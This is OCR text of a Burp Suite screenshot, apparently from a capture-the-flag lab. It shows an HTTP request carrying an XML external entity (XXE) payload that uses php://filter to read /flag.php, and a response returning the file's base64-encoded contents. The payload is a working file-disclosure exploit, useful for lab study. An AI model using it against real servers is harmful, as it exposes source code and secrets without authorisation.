 Request
Pretty Raw Hex \n
2 Host: 94.237.56.248:40461
3 Content-Length: 293
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://94.237.56.248:40461
8 Referer: http://94.237.56.248:40461/event.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: PHPSESSID=9k003jb1vfd2mt02g1j1cc6k51; uid=52
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE name [
16 <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=/flag.php">
17 ]>
18 <root>
19 <name>
&xxe;
</name>
20 <details>
test
</details>
21 <date>
2024-02-08
</date>
22 </root>
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Feb 2024 06:53:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 86
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Event
'PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93M2JfNDc3N
GNrM3J9IjsgPz4K' has been created.